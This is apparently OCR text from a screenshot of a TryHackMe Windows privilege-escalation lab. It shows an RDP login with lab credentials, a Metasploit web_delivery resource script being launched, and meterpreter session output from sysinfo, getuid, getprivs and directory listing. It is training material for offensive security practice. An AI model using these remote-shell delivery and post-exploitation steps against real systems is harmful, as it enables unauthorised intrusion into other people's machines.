 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
msfconsole -r web_deli...
12:20 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.72.82
msfconsole -r web_delivery.rc
kali@kali:~/Docume
meterpreter > sysinfo
Computer        : WIN-QBA94KB3IOF
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
meterpreter > pwd
C:\
meterpreter > cd PrivEsc\\
meterpreter > ls